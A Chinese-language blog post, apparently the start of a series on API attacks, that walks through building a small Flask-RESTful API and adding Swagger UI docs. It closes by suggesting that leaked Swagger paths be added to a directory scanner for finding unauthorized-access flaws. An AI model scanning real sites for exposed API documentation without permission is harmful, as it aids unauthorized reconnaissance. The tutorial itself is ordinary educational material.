最近对RESTful、graphQL攻击很感兴趣,所以从基本的使用到漏洞利用整体整理一下,也从中发掘了许多新知识点。
RESTful API
RESTful是一种基于REST(Representational State Transfer,表现层状态转换)的架构风格,用于设计网络应用程序的交互和通信。它是一种利用HTTP协议的特性来构建Web服务的方法,强调资源的表现层和状态转换。在RESTful架构中,所有的操作都围绕着资源(Resources),并使用标准的HTTP方法来进行交互。
我们通过python Flask创建一个简单的RESTful API
Install Flask/Flask-RESTful
pip install flask-restful
Init Flask/Flask-RESTful
一个Python文件,例如api.py,然后编写以下代码来初始化Flask应用和API
from flask import Flask
from flask_restful import Api,Resource

app = Flask(__name__)
api = Api(app)
其中从flask_restful导入了Api类和Resource类
- Api类用于创建RESTful API
- Resource类是RESTful API资源的基类
Flask(__name__)以当前模块名称创建了一个新的Flask应用程序实例
Api(app)创建一个新的Api实例并将其与app应用程序关联
定义资源
在RESTful Api中,资源是指可以通过URI寻址的任何事物。资源可以是实体对象,例如书籍或产品,也可以是抽象概念,例如用户或订单
在Flask-RESTful中,每个资源都是通过继承Resource类并定义相应的方法来实现的。
例如,创建一个Item资源:
class Item(Resource):
  def get(self,name):
    return {"item": name}
上面这段代码就是通过继承Resource基类定义一个Item资源类
get()方法用于处理对资源的GET请求 name参数是资源的名称
当客户端向API发起GET请求时,get()方法将返回一个JSON对象,其中包含键item和值name
添加资源到API
api.add_resource(Item, '/item/<string:name>')
add_resource方法用于将资源类添加到API中,并指定其URL模式
-
/item/表示资源的根路径 -
<string:name>表示一个动态参数,可以用任何字符串进行替换
运行应用
在文件末尾添加以下代码来运行应用
if __name__ == '__main__':
  app.run(debug=True)

测试
访问http://127.0.0.1:5000/item/yam ,发现页面返回了一个json对象

这只是一个RESTful Api的简易demo,它可以实现更多的资源和复杂的逻辑,比如与数据库的交互、请求解析、数据验证等。

REST API的使用范围很广,像twitter、facebook、github都有使用
twitter的开发文档中就有这一句话:
Swagger ui - RESTful的可视化

- Swagger UI 是一款用来展示和测试 RESTful API 的工具。它可以根据 OpenAPI 规范(以前称为 Swagger 规范)自动生成 API 文档,并提供一个交互式界面来测试 API。
在我们原有的代码上,只需引入Swagger方法,完成初始化即可,Swagger会根据注释自动生成
from flask import Flask
from flask_restful import Api, Resource
from flasgger import Swagger


app = Flask(__name__)
api = Api(app)

swagger = Swagger(app)
class Item(Resource):
    def get(self, name):
        """
        一个获取项目的示例
        ---
        tags:
          - Flask RESTful示例
        parameters:
          - name: name
            in: path
            type: string
            required: true
            description: 项目的名称
        responses:
          200:
            description: 一个项目对象
            schema:
              id: Item
              properties:
                name:
                  type: string
                  description: 项目的名称
                  default: '示例项目'
        """
        return {"item": name}

api.add_resource(Item, "/item/<string:name>")

if __name__ == "__main__":
    app.run(debug=True)
上述代码中的注释是采用YAML语法进行的编写,具体方式位于https://swagger.io/docs/specification/basic-structure/
运行项目后访问/apidocs即可 在这个页面中我们可以对api进行测试
未授权访问漏洞
在这里我们不做赘述 可以将这位师傅文中提到的swagger泄露路径添加到目录扫描工具中https://xz.aliyun.com/t/12582
